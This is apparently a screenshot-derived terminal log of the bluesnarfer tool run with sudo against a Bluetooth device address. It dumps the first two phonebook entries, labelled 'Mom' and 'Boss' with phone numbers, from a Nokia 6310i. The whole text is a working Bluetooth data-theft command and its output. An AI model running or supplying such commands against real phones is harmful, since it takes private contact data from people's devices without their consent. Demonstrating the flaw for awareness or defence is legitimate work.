 $ sudo ./bluesnarfer -s -r 1-2 -b 00:02:EE:6E:72:D3
device name: Nokia 6310i
custom phonebook selected
+ 1 - Mom : 5085551212
+ 2 - Boss : 4082274500
bluesnarfer: release rfcomm ok
$